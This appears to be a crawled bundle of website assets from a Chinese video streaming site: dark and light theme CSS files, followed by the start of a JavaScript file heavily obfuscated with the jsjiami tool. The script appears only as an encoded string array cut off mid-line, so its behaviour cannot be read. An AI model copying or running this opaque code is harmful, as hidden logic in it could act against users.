.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/mxhtmlblack.css
body_size: 2242
content:
/*觅知博客  www.98dou.cn*/
body {
	background: #16161a;
	color: hsla(0, 0%, 100%, .87);
}

a {
	color: hsla(0, 0%, 100%, .87);
}

#header::after {
	background: #16161a;
}

.search-box {
	background-color: #25252b;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 0 0 0;
}

.module-item-text {
	color: hsla(0, 0%, 100%, .6);
}

.module-item-content {
	background-color: #16161a;
}

.module-item-style.video-tag a {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.module-item-style {
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background-color: #1C1C20;
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff;
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background-color: #25252b;
}

.ac_bg,
.ac_hot,
.ac_items {
	background-color: #25252b;
}

.search-tag a {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #25252b;
}

.library-box::after {
	background-color: #32323c;
}

.library-item.selected {
	background-color: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.library-stat {
	color: hsla(0, 0%, 100%, .6);
}

#footer {
	background-color: #16161a;
	color: hsla(0, 0%, 100%, .6);
}


.drop-content-box {
	background-color: #25252b;
}

.list-item-title strong {
	color: hsla(0, 0%, 100%, .6);
}

.drop-tips {
	color: hsla(0, 0%, 100%, .6);
}

.icon-clear {
	color: hsla(0, 0%, 100%, .6);
}

.drop-content-items::before {
	border-bottom-color: hsla(0, 0%, 100%, .6)
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #25252b;
}

.drop-content-items li a:hover {
	background-color: #16161a;
}

.page #header {
	background: #16161a;
}

.popup {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.popup-title::after {
	background: #32323c;
}

.handle-more-drop .block-name {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .block-name strong {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

#report-popup::after {
	background: #25252b;
}

.report-content {
	background: #32323c;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #25252b;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #25252b;
}

.video-info-itemtitle {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.view .video-info .page-title {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link a {
	color: hsla(0, 0%, 100%, .6);
}

.box::before {
	background: rgba(37, 37, 43, .1)
}

.box::after,
.box::before {
	background: rgba(37, 37, 43, .5)
}

button.share-btn {
	color: #333;
}

.module-player-list {
	background: #25252b;
}

.module-blocklist a {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
	width: 100%;
}

.module-player-tab .module-tab-item.selected {
	background: #32323c
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}

.video-serial {
	border: 3px solid #32323c;
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.search-stat h2 {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item small {
	color: hsla(0, 0%, 100%, .6);
}

.module-search-item {
	background: #25252b;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #25252b;
	color: rgb(225 225 226 / 92%) !important;
}

.search #header {
	background: 0 0;
}

.article-content b::after {
	background: 0 0;
}

.article main::after {
	background: 0 0;
}

.grid-item i {
	background: #32323c;
}

.grid-more-link {
	color: hsla(0, 0%, 100%, .6);
}

.btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info:nth-child(odd) {
	background: #32323c;
}

.module-row-title p {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info a {
	color: hsla(0, 0%, 100%, .6);
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #fff;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}

	.module-player-tab .module-tab-name {
		background: #25252b;
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .module-tab-name {
		background: #25252b;
	}

	.sort-list .module-tab-name i {
		color: hsla(0, 0%, 100%, .6);
	}

	.video-subtitle {
		color: hsla(0, 0%, 100%, .6);
	}

	.module-tab .module-tab-items {
		background: #25252b;
	}

	.module-sorttab .module-blocklist a {
		background: #32323c;
	}

	.sort-list .sort-button {
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(37, 37, 43, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #32323c;
		color: hsla(0, 0%, 100%, .6);
	}

	.module-sorttab .module-blocklist a:hover {
		background: #16161a;
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: #25252b;
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: #32323c;
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #16161a;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: 0 0;
	}

	.play #header {
		background: #000;
	}

}

.bottom-line:after {
	border-bottom: 1px solid #25252b !important;
}

.form-control {
	border: 1px solid #32323c !important;
	background: #25252b !important;
}

.btn-default {
	border: 1px solid #25252b !important;
	background: #25252b !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.btn-primary {
	color: hsla(0, 0%, 100%, .6) !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #32323c !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.top-line-dot:before {
	border-top: 1px solid #25252b !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #25252c !important;
}

.top-line:before {
	border-top: 1px solid #25252b !important;
}

.mobile-open .search-box .cancel-btn {
	background: none !important;
}

.split-line {
	background-color: #32323c !important;
}

.newsbg {
	background: #25252b !important;
}

.badge {
	background-color: #32323c !important;
}

.mxonefoot {
	background: #16161a;
	border-top: 1px solid #25252b;
}


.bgys {
	background: #16161a !important;
}

.search-cupfox {
	background: #25252b
}

.search-cupfox::after {
	background: #666;
}

.homepage .header-bg {
	background: #16161a;
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #10101a;
	}
}

.homepage .header-content .search-box {
	background-color: #25252b;
	box-shadow: 0 0 0 0 !important;
}

.homepage .nav-search .search-cupfox::after {
	background: #25252b;
}

a.text-list-item {
	color: rgba(0, 0, 0, .68);
}

.mxone-modal__content {
	background: #25252b;
}

.user-title {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: #fff;
	}

	.nav-menu-item.selected span {
		color: hsla(0, 0%, 100%, .87);
	}

	.nav .nav-menu-item span {
		color: hsla(0, 0%, 100%, .87);
	}

	.header-content::after {
		background: #16161a;
	}

	.sort-list .module-tab-name i:after {
		background: none
	}
}

.list .list-item .item-title {
	background: #25252b;
	color: hsla(0, 0%, 100%, .87);
	border-bottom: none;
}

.list .list-item {
	background: #25252b;
	border: none;
}

.list .list-item .item:hover {
	background: #32323c
}

.keyword {
	color: hsla(0, 0%, 100%, .87);
}

.order {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(1) {
	background: #25252b;
}

.text-list-item:nth-child(2) {
	background: #25252b;
}

.text-list-item:nth-child(3) {
	background: #25252b;
}

.text-list-item:nth-child(n+4) {
	background: #25252b;
	border-bottom: 1px solid #16161a;
}

.top-1::before {
	background: #fc4274;
}

.top-2::before {
	background: #ff8155;
}

.top-3::before {
	background: #fcb80a
}

.text-list-title h3,
.text-list-title p {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(n+4):hover {
	background: #32323c
}

.mx-mac_msg_jump{
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}


.module-items .pack_reserve p{background: #16161a;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 77% / 87%);}


.homepage_homepage_channelnav {background-color: #fff0;}
.homepage_homepage_channelnav .homepage_opt_wrap a img{    background-color: #19161900;}

.actor_part{background: #0f0f12;border-radius: 50px;border: 1px solid #2c2c2d;}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/white.css
body_size: 2652
content:
/*觅知博客  www.98dou.cn*/
body {
	color: #282828;
	background: #fff
}

a {
	color: #282828;
}

#header::after {
	background: #eaedf1
}

.search-box {
	background-color: #fff;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22);
}

.module-item-text {
	color: rgba(0, 0, 0, .4)
}

.module-item-content {
	background: #fff;
}

.module-item-style.video-tag a {
	background: #eaedf1;
	color: rgba(0, 0, 0, .62)
}

.module-item-style {
	color: rgba(0, 0, 0, .62);
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background: #fff;
}

.ac_bg,
.ac_hot,
.ac_items {
	background: rgba(255, 255, 255, .9);
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #eaedf1
}

.library-box::after {
	background-color: #eaedf1
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
}

.library-stat {
	color: rgba(0, 0, 0, .62)
}

#footer {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .51);
}

.drop-content-box {
	background: #fff;
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.drop-tips {
	color: rgba(0, 0, 0, .4)
}

.icon-clear {
	color: #282828;
}

.drop-content-items::before {
	border-bottom-color: #fff;
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.page #header {
	background: #eaedf1
}

.popup {
	background: #fff;
}

.popup::after {
	background: #eaedf1;
}

.popup-title::after {
	background: #fde6dd;
}

.handle-more-drop .block-name {
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o i {
	color: rgba(0, 0, 0, .83);
}

#report-popup::after {
	background: #d7dae1
}

.report-content {
	background: #eaedf1;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #fff;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #fff;
}

.video-info-itemtitle {
	color: rgba(0, 0, 0, .51)
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68);
}

.video-info-aux .tag-link {
	background: #eaedf1;
	color: rgba(0, 0, 0, .68);
}

.view .video-info .page-title {
	color: rgba(7, 7, 10, .92)
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.box::before {
	background: #fff
}

.box::after,
.box::before {
	background: transparent;
}

/*button.share-btn{color:#333;}*/



.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
}



.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}


.video-serial {
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	background: #eaedf1;
}

.search-stat h2 {
	color: rgba(0, 0, 0, .68);
}

.module-tab-item small {
	color: rgba(0, 0, 0, .4);
}

.module-search-item {
	background: #f7f8f9;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.search #header {
	background: 0 0
}

.article-content b::after {
	background: #ffd41e;
}

.article main::after {
	background: #eaedf1;
}

.grid-item i {
	background: #f3f5f7;
}

.grid-more-link {
	color: #ff2a14
}

.module-player-list {
	background: #eaedf1;
}

@media (min-width: 1239px) {
	.player-side-playlist {
		background: #232328;
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328;
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328;
	}
}

.btn-block-o i {
	color: rgba(0, 0, 0, .51);
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-title p {
	color: rgba(0, 0, 0, .4)
}

.module-row-info a {
	color: rgba(0, 0, 0, .83)
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
	}

	.module-player-tab .module-tab-name {
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .module-tab-name {
		background: #eaedf1;
	}

	.sort-list .module-tab-name i {
		color: #ff2a14;
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
	}

	.module-tab .module-tab-items {
		background-color: #fff;
	}

	.module-sorttab .module-blocklist a {
		background: #f3f5f7
	}

	.sort-list .sort-button {
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(255, 255, 255, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #eaedf1;
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: rgba(255, 255, 255, .9);
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: rgba(0, 26, 58, .16)
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #fff;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
	}

	.play #header {
		background: #000;
	}
}

.bottom-line:after {
	border-bottom: 1px solid #EEEEEE !important;
}

.form-control {
	background-color: #F5F5F5 !important;
	border: 1px solid #EEEEEE !important;
}

.btn-default {
	border: 1px solid #f5f5f5 !important;
	background-color: #f5f5f5 !important;
	color: #333333 !important;
}

.btn-primary {
	color: #FFFFFF !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #25252b !important;
	color: #25252b !important;
}

.top-line-dot:before {
	border-top: 1px dotted #EEEEEE !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #f5f5f5 !important;
}

.top-line:before {
	border-top: 1px solid #EEEEEE !important;
}

.mobile-open .search-box .cancel-btn {
	background: 0 0 !important;
}

.split-line {
	background-color: #EEEEEE !important;
}

.newsbg {
	background: #f3f5f7 !important;
}

.badge {
	background-color: #EEEEEE !important;
}

.mxonefoot {
	background: #fff;
	border-top: 1px solid #fff;
}


.bgys {
	background: #eaedf1 !important;
}

.search-cupfox {
	background: #fff
}

.search-cupfox::after {
	background: #d7dae1;
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #e3e6eb
	}
}

.homepage .header-content .search-box {
	background: #fff;
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

a.text-list-item {
	color: #282828;
}

.mxone-modal__content {
	background: #fff;
}

.user-title {
	color: #333;
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92);
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92);
	}

	.nav .nav-menu-item span {
		color: rgba(7, 7, 10, .62);
	}

	.header-content::after {
		background: #d7dae1;
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5;
	}

	.module-tab-drop .module-tab-item {
		color: rgba(0, 0, 0, .83);
	}
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	color: #282828;
}

.keyword {
	color: #282828;
}

.order {
	color: #b0b0b0;
}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item {
	background: hsla(0, 0%, 100%, 0);
	border: 1px solid #f5f5f5;
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}


.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.text-list-title h3,
.text-list-title p {
	color: #282828;
}

.mx-mac_msg_jump{
   	box-shadow:0 7px 21px rgba(149,157,165,.22);
}
.mx-mac_msg_jump .msg_jump_tit{
     	color:#222;}
.mx-mac_msg_jump .text{
         	color:#222;
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #fff  inset
}
.mx-mac_msg_jump .form .item1{
	border-color:#f2f2f2
}


.module-items .pack_reserve p{background: #ffffff;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 16% / 87%);}
.homepage_homepage_channelnav {background-color: #fff;}

.homepage_homepage_channelnav .homepage_opt_wrap a img{background-color:#191619c7}

.actor_part{background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef;}
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/js/script.js?v=mizhiv10.8
body_size: 30461
content:
var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7